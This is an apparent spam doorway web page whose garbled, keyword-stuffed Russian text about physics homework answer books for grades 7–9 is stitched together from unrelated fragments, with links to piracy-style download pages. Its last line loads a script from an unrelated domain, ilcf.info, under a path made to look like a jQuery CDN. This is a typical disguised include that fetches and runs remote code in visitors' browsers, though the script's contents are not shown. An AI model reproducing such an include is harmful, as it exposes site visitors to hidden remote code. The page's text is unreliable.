

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eitaediih.gpuopenanalytics.com/l38xt-reshebnik-fizika-7-9-klass-lukashik.html
body_size: 2132
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник физика 7 9 класс лукашик - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник физика 7 9 класс лукашик</h2>
                            </header>
                            <p>Решебник и ГДЗ к учебникам и тетрадям по Физике за 8 класс, для всех авторов. Проверяй. #английский7класс #немецкий7класс #французский7класс #татарский7класс 7 класс Английский. Английский язык. English 9 Exam Preparation. Assessment Tasks. Контрольные задания (+ Аудио). 9 класс. ГДЗ — физика, 7 класс по учебнику Громов, Родина, 2000 Решебник к сборнику задач за 7, 8, 9 класс. ГДЗ к 871. Чему равен период колебания математического маятника, если длина нити равна 
ГДЗ к 338. Сколько весит бензин объемом 25 л? (решение и ответ). На Yangteacher.ru вы найдете ГДЗ для любого класса, у нас только качественные учебники. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-zhalobnaya-kniga-maks-fray-skachat-doc.html">Жалобная книга макс фрай скачать doc</a></li>
                                <li><a href="l38xt-skachat-audioknigu-anabioz-cherez-torrent.html">Скачать аудиокнигу анабиоз через торрент</a></li>
                                <li><a href="l38xt-skachat-igry-na-samsung-s5360-besplatno.html">Скачать игры на самсунг s5360 бесплатно</a></li>
                                <li><a href="l38xt-ugaday-film-na-android-skachat.html">Угадай фильм на андроид скачать</a></li>
                                <li><a href="l38xt-minusovka-alla-pugacheva-rekviem.html">Минусовка алла пугачева реквием</a></li>
                                <li><a href="l38xt-trio-retro-plyus-rossiya-matushka-minus.html">Трио ретро плюс россия матушка минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Решебник и ГДЗ по Физике 8 класс.</li>
<li>7 класс (тема обновлена) Учебники для школы - сравнить.</li>
<li>Wall.</li>
<li>ГДЗ по физике за 7 класс Кабардин О.Ф.</li>
<li>871. Чему равен период колебания математического маятника.</li>
<li>338. Сколько весит бензин объемом</li>
<li>Учебники и ГДЗ онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-prezentaciyu-soldat-i-smert.html">Скачать презентацию солдат и смерть</a></li>
                                            <li><a href="l38xt-avtobus-omsk-astana-raspisanie.html">Автобус омск астана расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-gluhar-3-sezon-skachat-cherez-torrent-besplatno.html">Глухарь 3 сезон скачать через торрент бесплатно</a></li>
                                            <li><a href="l38xt-raspisanie-33-avtobusa-irkutsk.html">Расписание 33 автобуса иркутск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-pesnyu-pro-vdv-uralskie-pelmeni.html">Скачать песню про вдв уральские пельмени</a></li>
                                            <li><a href="l38xt-skachat-kosti-6-sezon-cherez-torrent.html">Скачать кости 6 сезон через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-tetrad-trenazher-po-biologii-7-klass-skachat.html">Тетрадь тренажер по биологии 7 класс скачать</a></li>
                                            <li><a href="l38xt-moonbeam-skachat-albom-2015.html">Moonbeam скачать альбом 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
